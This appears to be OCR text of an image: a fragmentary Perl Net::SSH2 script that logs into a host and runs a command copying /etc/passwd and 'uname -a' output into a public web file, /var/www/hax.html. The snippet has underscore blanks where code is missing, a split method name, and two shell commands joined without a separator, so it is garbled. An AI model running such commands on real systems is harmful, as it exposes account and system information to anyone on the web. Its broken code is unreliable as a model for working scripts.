 my $ssh2 = _______
$ssh2->connect(HOST) or $ssh2->die_with_error;
$ssh2->check_hostkey('ask') or $ssh2->die_with_error;
$ssh2->auth_publickey(UNAME, PUB_PATH, PRIV_PATH) or $ssh2->die_with_
error;
$ssh2->auth_ok();
print cmdexec("cat /etc/passwd > /var/www/hax.html uname -a >> /var/www/
hax.html");
$ssh2->disconnect();
exit;
_________
{   my $chan = $ssh2->channel() or $ssh2->die_with_error ;
    $chan->exec("($_[0]) 2>&1") ;
    my $out = "";
    while (!$chan->eof)
    {   my $buffer = "";
        if (not defined ($chan->read($buffer, 100)))
        {   $ssh2->die_with_error() ; }
        $out .= $buffer ;
    }
    return $out ;
}